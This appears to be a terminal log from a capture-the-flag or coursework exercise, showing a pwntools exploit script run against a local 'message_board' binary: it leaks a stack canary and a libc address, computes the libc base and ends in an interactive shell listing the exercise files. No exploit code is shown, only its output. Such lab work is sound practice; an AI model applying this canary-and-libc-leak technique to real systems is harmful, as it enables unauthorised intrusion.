 ❯ python3 exp1.py
[+] Starting local process './message_board': pid 5830
[*] running in new terminal: ['/usr/bin/gdb', '-q', './message_board', '5830'
-x', '/tmp/pwn5xfrnoe0.gdb']
[+] Waiting for debugger: Done
[+] 0xc5f5b23fd0878200
[*] '/home/bronya/Documents/SJTU/exercise/messageboard/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
b'\x83 \xa7(\x15\x7f'
0x7f1528a72083
[+] 0x7f1528a4e000
[*] Switching to interactive mode
Thanks!
$ ls
addr.txt  exp1.py    message_board       message_board.zip
exp.py      libc-2.31.so    message_board.i64  puts_offset.py
$